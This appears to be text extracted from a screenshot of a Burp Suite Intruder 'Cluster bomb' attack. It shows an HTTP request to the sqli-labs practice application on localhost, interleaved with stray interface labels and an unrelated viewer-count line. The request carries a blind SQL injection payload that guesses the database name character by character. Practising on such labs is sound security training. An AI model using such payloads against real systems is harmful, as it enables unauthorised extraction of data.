 ttack type: Cluster bomb
1 GET /2_bc/sqli-labs-master/Less-8/?id=1%27%20and%20ascii(substr(database(),2,1))=100--+ HTTP/1.1
Add §
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Auto §
6 Accept-Encoding: gzip, deflate
7 Connection: close
Refresh
8 Cookie: BJYSESSION=urn8975bd3ed6g5feuml1ik6d6; BkGOp95780_think_template=default
9 Upgrade-Insecure-Requests: 1
2765129390正在观看直播
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 X-Forwarded-For: 127.0.0.1
15
16